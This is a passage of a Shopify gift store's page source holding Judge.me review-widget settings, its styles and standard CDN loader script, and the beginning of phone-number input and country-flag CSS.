policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.bobblegifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BobbleGifts","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"BobbleGifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-star.jdgm-star{color:#5600e3}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'BobbleGifts'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->



<style>
    .iti {
        position: relative;
        display: inline-block;
    }
    .iti * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
    }
    .iti__hide {
        display: none;
    }
    .iti__v-hide {
        visibility: hidden;
    }
    .iti input,
    .iti input[type="tel"],
    .iti input[type="text"] {
        position: relative;
        z-index: 0;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        padding-right: 36px;
        margin-right: 0;
    }
    .iti__flag-container {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        padding: 1px;
    }
    .iti__selected-flag {
        z-index: 1;
        position: relative;
        display: flex;
        align-items: center;
        height: 100%;
        padding: 0 6px 0 8px;
    }
    .iti__arrow {
        margin-left: 6px;
        width: 0;
        height: 0;
        border-left: 3px solid transparent;
        border-right: 3px solid transparent;
        border-top: 4px solid #555;
    }
    .iti__arrow--up {
        border-top: none;
        border-bottom: 4px solid #555;
    }
    .iti__country-list {
        position: absolute;
        z-index: 2;
        list-style: none;
        text-align: left;
        padding: 0;
        margin: 0 0 0 -1px;
        box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
        background-color: #fff;
        border: 1px solid #ccc;
        white-space: nowrap;
        max-height: 200px;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
    }
    .iti__country-list--dropup {
        bottom: 100%;
        margin-bottom: -1px;
    }
    @media (max-width: 500px) {
        .iti__country-list {
            white-space: normal;
        }
    }
    .iti__flag-box {
        display: inline-block;
        width: 20px;
    }
    .iti__divider {
        padding-bottom: 5px;
        margin-bottom: 5px;
        border-bottom: 1px solid #ccc;
    }
    .iti__country {
        padding: 5px 10px;
        outline: 0;
    }
    .iti__dial-code {
        color: #999;
    }
    .iti__country.iti__highlight {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti__country-name,
    .iti__dial-code,
    .iti__flag-box {
        vertical-align: middle;
    }
    .iti__country-name,
    .iti__flag-box {
        margin-right: 6px;
    }
    .iti--allow-dropdown input,
    .iti--allow-dropdown input[type="tel"],
    .iti--allow-dropdown input[type="text"],
    .iti--separate-dial-code input,
    .iti--separate-dial-code input[type="tel"],
    .iti--separate-dial-code input[type="text"] {
        padding-right: 6px;
        padding-left: 52px;
        margin-left: 0;
    }
    .iti--allow-dropdown .iti__flag-container,
    .iti--separate-dial-code .iti__flag-container {
        right: auto;
        left: 0;
    }
    .iti--allow-dropdown .iti__flag-container:hover {
        cursor: pointer;
    }
    .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
        cursor: default;
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
        background-color: transparent;
    }
    .iti--separate-dial-code .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--separate-dial-code .iti__selected-dial-code {
        margin-left: 6px;
    }
    .iti--container {
        position: absolute;
        top: -1000px;
        left: -1000px;
        z-index: 1060;
        padding: 1px;
    }
    .iti--container:hover {
        cursor: pointer;
    }
    .iti-mobile .iti--container {
        top: 30px;
        bottom: 30px;
        left: 30px;
        right: 30px;
        position: fixed;
    }
    .iti-mobile .iti__country-list {
        max-height: 100%;
        width: 100%;
    }
    .iti-mobile .iti__country {
        padding: 10px 10px;
        line-height: 1.5em;
    }
    .iti__flag {
        width: 20px;
    }
    .iti__flag.iti__be {
        width: 18px;
    }
    .iti__flag.iti__ch {
        width: 15px;
    }
    .iti__flag.iti__mc {
        width: 19px;
    }
    .iti__flag.iti__ne {
        width: 18px;
    }
    .iti__flag.iti__np {
        width: 13px;
    }
    .iti__flag.iti__va {
        width: 15px;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-size: 5652px 15px;
        }
    }
    .iti__flag.iti__ac {
        height: 10px;
        background-position: 0 0;
    }
    .iti__flag.iti__ad {
        height: 14px;
        background-position: -22px 0;
    }
    .iti__flag.iti__ae {
        height: 10px;
        background-position: -44px 0;
    }
    .iti__flag.iti__af {
        height: 14px;
        background-position: -66px 0;
    }
    .iti__flag.iti__ag {
        height: 14px;
        background-position: -88px 0;
    }
    .iti__flag.iti__ai {
        height: 10px;
        background-position: -110px 0;
    }
    .iti__flag.iti__al {
        height: 15px;
        background-position: -132px 0;
    }
    .iti__flag.iti__am {
        height: 10px;
        background-position: -154px 0;
    }
    .iti__flag.iti__ao {
        height: 14px;
        background-position: -176px 0;
    }
    .iti__flag.iti__aq {
        height: 14px;
        background-position: -198px 0;
    }
    .iti__flag.iti__ar {
        height: 13px;
        background-position: -220px 0;
    }
    .iti__flag.iti__as {
        height: 10px;
        background-position: -242px 0;
    }
    .iti__flag.iti__at {
        height: 14px;
        background-position: -264px 0;
    }
    .iti__flag.iti__au {
        height: 10px;
        background-position: -286px 0;
    }
    .iti__flag.iti__aw {
        height: 14px;
        background-position: -308px 0;
    }
    .iti__flag.iti__ax {
        height: 13px;
        background-position: -330px 0;
    }
    .iti__flag.iti__az {
        height: 10px;
        background-position: -352px 0;
    }
    .iti__flag.iti__ba {
        height: 10px;
        background-position: -374px 0;
    }
    .iti__flag.iti__bb {
        height: 14px;
        background-position: -396px 0;
    }
    .iti__flag.iti__bd {
        height: 12px;
        background-position: -418px 0;
    }
    .iti__flag.iti__be {
        height: 15px;
        background-position: -440px 0;
    }
    .iti__flag.iti__bf {
        height: 14px;
        background-position: -460px 0;
    }
    .iti__flag.iti__bg {
        height: 12px;
        background-position: -482px 0;
    }
    .iti__flag.iti__bh {
        height: 12px;
        background-position: -504px 0;
    }
    .iti__flag.iti__bi {
        height: 12px;
        background-position: -526px 0;
    }
    .iti__flag.iti__bj {
        height: 14px;
        background-position: -548px 0;
    }
    .iti__flag.iti__bl {
        height: 14px;
        background-position: -570px 0;
    }
    .iti__flag.iti__bm {
        height: 10px;
        background-position: -592px 0;
    }
    .iti__flag.iti__bn {
        height: 10px;
        background-position: -614px 0;
    }
    .iti__flag.iti__bo {
        height: 14px;
        background-position: -636px 0;
    }
    .iti__flag.iti__bq {
        height: 14px;
        background-position: -658px 0;
    }
    .iti__flag.iti__br {
        height: 14px;
        background-position: -680px 0;
    }
    .iti__flag.iti__bs {
        height: 10px;
        background-position: -702px 0;
    }
    .iti__flag.iti__bt {
        height: 14px;
        background-position: -724px 0;
    }
    .iti__flag.iti__bv {
        height: 15px;
        background-position: -746px 0;
    }
    .iti__flag.iti__bw {
        height: 14px;
        background-position: -768px 0;
    }
    .iti__flag.iti__by {
        height: 10px;
        background-position: -790px 0;
    }
    .iti__flag.iti__bz {
        height: 14px;
        background-position: -812px 0;
    }
    .iti__flag.iti__ca {
        height: 10px;
        background-position: -834px 0;
    }
    .iti__flag.iti__cc {
        height: 10px;
        background-position: -856px 0;
    }
    .iti__flag.iti__cd {
        height: 15px;
        background-position: -878px 0;
    }
    .iti__flag.iti__cf {
        height: 14px;
        background-position: -900px 0;
    }
    .iti__flag.iti__cg {
        height: 14px;
        background-position: -922px 0;
    }
    .iti__flag.iti__ch {
        height: 15px;
        background-position: -944px 0;
    }
    .iti__flag.iti__ci {
        height: 14px;
        background-position: -961px 0;
    }
    .iti__flag.iti__ck {
        height: 10px;
        background-position: -983px 0;
    }
    .iti__flag.iti__cl {
        height: 14px;
        background-position: -1005px 0;
    }
    .iti__flag.iti__cm {
        height: 14px;
        background-position: -1027px 0;
    }
    .iti__flag.iti__cn {
        height: 14px;
        background-position: -1049px 0;
    }
    .iti__flag.iti__co {
        height: 14px;
        background-position: -1071px 0;
    }
    .iti__flag.iti__cp {
        height: 14px;
        background-position: -1093px 0;
    }
    .iti__flag.iti__cr {
        height: 12px;
        background-position: -1115px 0;
    }
    .iti__flag.iti__cu {
        height: 10px;
        background-position: -1137px 0;
    }
    .iti__flag.iti__cv {
        height: 12px;
        background-position: -1159px 0;
    }
    .iti__flag.iti__cw {
        height: 14px;
        background-position: -1181px 0;
    }
    .iti__flag.iti__cx {
        height: 10px;
        background-position: -1203px 0;
    }
    .iti__flag.iti__cy {
        height: 14px;
        background-position: -1225px 0;
    }
    .iti__flag.iti__cz {
        height: 14px;
        background-position: -1247px 0;
    }
    .iti__flag.iti__de {
        height: 12px;
        background-position: -1269px 0;
    }
    .iti__flag.iti__dg {
        height: 10px;
        background-position: -1291px 0;
    }
    .iti__flag.iti__dj {
        height: 14px;
        background-position: -1313px 0;
    }
    .iti__flag.iti__dk {
        height: 15px;
        background-position: -1335px 0;
    }
    .iti__flag.iti__dm {
        height: 10px;
        background-position: -1357px 0;
    }
    .iti__flag.iti__do {
        height: 14px;
        background-position: -1379px 0;
    }
    .iti__flag.iti__dz {
        height: 14px;
        background-position: -1401px 0;
    }
    .iti__flag.iti__ea {
        height: 14px;
        background-position: -1423px 0;
    }
    .iti__flag.iti__ec {
        height: 14px;
        background-position: -1445px 0;
    }
    .iti__flag.iti__ee {
        height: 13px;
        background-position: -1467px 0;
    }
    .iti__flag.iti__eg {
        height: 14px;
        background-position: -1489px 0;
    }
    .iti__flag.iti__eh {
        height: 10px;
        background-position: -1511px 0;
    }
    .iti__flag.iti__er {
        height: 10px;
        background-position: -1533px 0;
    }
    .iti__flag.iti__es {
        height: 14px;
        background-position: -1555px 0;
    }
    .iti__flag.iti__et {
        height: 10px;
        background-position: -1577px 0;
    }
    .iti__flag.iti__eu {
        height: 14px;
        background-position: -1599px 0;
    }
    .iti__flag.iti__fi {
        height: 12px;
        background-position: -1621px 0;
    }
    .iti__flag.iti__fj {
        height: 10px;
        background-position: -1643px 0;
    }
    .iti__flag.iti__fk {
        height: 10px;
        background-position: -1665px 0;
    }
    .iti__flag.iti__fm {
        height: 11px;
        background-position: -1687px 0;
    }
    .iti__flag.iti__fo {
        height: 15px;
        background-position: -1709px 0;
    }
    .iti__flag.iti__fr {
        height: 14px;
        background-position: -1731px 0;
    }
    .iti__flag.iti__ga {
        height: 15px;
        background-position: -1753px 0;
    }
    .iti__flag.iti__gb {
        height: 10px;
        background-position: -1775px 0;
    }
    .iti__flag.iti__gd {
        height: 12px;
        background-position: -1797px 0;
    }
    .iti__flag.iti__ge {
        height: 14px;
        background-position: -1819px 0;
    }
    .iti__flag.iti__gf {
        height: 14px;
        background-position: -1841px 0;
    }
    .iti__flag.iti__gg {
        height: 14px;
        background-position: -1863px 0;
    }
    .iti__flag.iti__gh {
        height: 14px;
        background-position: -1885px 0;
    }
    .iti__flag.iti__gi {
        height: 10px;
        background-position: -1907px 0;
    }
    .iti__flag.iti__gl {
        height: 14px;
        background-position: -1929px 0;
    }
    .iti__flag.iti__gm {
        height: 14px;
        background-position: -1951px 0;
    }
    .iti__flag.iti__gn {
        height: 14px;
        background-position: -1973px 0;
    }
    .iti__flag.iti__gp {
        height: 14px;
        background-position: -1995px 0;
    }
    .iti__flag.iti__gq {
        height: 14px;
        background-position: -2017px 0;
    }
    .iti__flag.iti__gr {
        height: 14px;
        background-position: -2039px 0;
    }
    .iti__flag.iti__gs {
        height: 10px;
        background-position: -2061px 0;
    }
    .iti__flag.iti__gt {
        height: 13px;
        background-position: -2083px 0;
    }
    .iti__flag.iti__gu {
        height: 11px;
        background-position: -2105px 0;
    }
    .iti__flag.iti__gw {
        height: 10px;
        background-position: -2127px 0;
    }
    .iti__flag.iti__gy {
        height: 12px;
        background-position: -2149px 0;
    }
    .iti__flag.iti__hk {
        height: 14px;
        background-position: -2171px 0;
    }
    .iti__flag.iti__hm {
        height: 10px;
        background-position: -2193px 0;
    }
    .iti__flag.iti__hn {
        height: 10px;
        background-position: -2215px 0;
    }
    .iti__flag.iti__hr {
        height: 10px;
        background-position: -2237px 0;
    }
    .iti__flag.iti__ht {
        height: 12px;
        background-position: -2259px 0;
    }
    .iti__flag.iti__hu {
        height: 10px;
        background-position: -2281px 0;
    }
    .iti__flag.iti__ic {
        height: 14px;
        background-position: -2303px 0;
    }
    .iti__flag.iti__id {
        height: 14px;
        background-position: -2325px 0;
    }
    .iti__flag.iti__ie {
        height: 10px;
        background-position: -2347px 0;
    }
    .iti__flag.iti__il {
        height: 15px;
        background-position: -2369px 0;
    }
    .iti__flag.iti__im {
        height: 10px;
        background-position: -2391px 0;
    }
    .iti__flag.iti__in {
        height: 14px;
        background-position: -2413px 0;
    }
    .iti__flag.iti__io {
        height: 10px;
        background-position: -2435px 0;
    }
    .iti__flag.iti__iq {
        height: 14px;
        background-position: -2457px 0;
    }
    .iti__flag.iti__ir {
        height: 12px;
        background-position: -2479px 0;
    }
    .iti__flag.iti__is {
        height: 15px;
        background-position: -2501px 0;
    }
    .iti__flag.iti__it {
        height: 14px;
        background-position: -2523px 0;
    }
    .iti__flag.iti__je {
        height: 12px;
        background-position: -2545px 0;
    }
    .iti__flag.iti__jm {
        height: 10px;
        background-position: -2567px 0;
    }
    .iti__flag.iti__jo {
        height: 10px;
        background-position: -2589px 0;
    }
    .iti__flag.iti__jp {
        height: 14px;
        background-position: -2611px 0;
    }
    .iti__flag.iti__ke {
        height: 14px;
        background-position: -2633px 0;
    }
    .iti__flag.iti__kg {
        height: 12px;
        background-position: -2655px 0;
    }
    .iti__flag.iti__kh {
        height: 13px;
        background-position: -2677px 0;
    }
    .iti__flag.iti__ki {
        height: 10px;
        background-position: -2699px 0;
    }
    .iti__flag.iti__km {
        height: 12px;
        background-position: -2721px 0;
    }
    .iti__flag.iti__kn {
        height: 14px;
        background-position: -2743px 0;
    }
    .iti__flag.iti__kp {
        height: 10px;
        background-position: -2765px 0;
    }
    .iti__flag.iti__kr {
        height: 14px;
        background-position: -2787px 0;
    }
    .iti__flag.iti__kw {
        height: 10px;
        background-position: -2809px 0;
    }
    .iti__flag.iti__ky {
        height: 10px;
        background-position: -2831px 0;
    }
    .iti__flag.iti__kz {
        height: 10px;
        background-position: -2853px 0;
    }
    .iti__flag.iti__la {
        height: 14px;
        background-position: -2875px 0;
    }
    .iti__flag.iti__lb {
        height: 14px;
        background-position: -2897px 0;
    }
    .iti__flag.iti__lc {
        height: 10px;
        background-position: -2919px 0;
    }
    .iti__flag.iti__li {
        height: 12px;
        background-position: -2941px 0;
    }
    .iti__flag.iti__lk {
        height: 10px;
        background-position: -2963px 0;
    }
    .iti__flag.iti__lr {
        height: 11px;
        background-position: -2985px 0;
    }
    .iti__flag.iti__ls {
